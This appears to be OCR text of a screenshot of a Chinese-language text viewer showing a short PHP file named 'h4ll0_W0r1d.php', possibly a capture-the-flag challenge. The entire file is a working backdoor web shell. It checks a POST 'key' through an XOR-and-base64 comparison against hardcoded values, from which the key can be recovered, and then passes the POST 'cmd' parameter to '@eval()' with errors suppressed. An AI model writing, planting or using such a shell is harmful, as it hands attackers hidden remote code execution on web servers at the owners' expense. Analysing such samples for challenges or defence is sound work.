 查看 - h4ll0_W0r1d.php
文件(F) 编辑(E) 查看(V) 帮助(H)
<?php
function encrypt($data, $key){
$data = str_split($data);
$key = str_split($key);
$res = '';
for($i=0; $i<count($data); $i++){
$res .= chr(ord($data[$i]) ^ ord($key[$i % count($key)]));
}
return base64_encode($res);
}
$target = "OAESPhJGazhIRhA=";
$ps = "p1eas4_g1ve";
if(isset($_POST['cmd'])){
if(isset($_POST['key']))
{
$key = $_POST['key'];
if(encrypt($key, $ps) !== $target){
die("");
}
echo "<pre>";
$cmd = ($_POST['cmd']);
@eval($cmd);
echo "</pre>";
die;
}
}
?>
597 字节
Windows 文本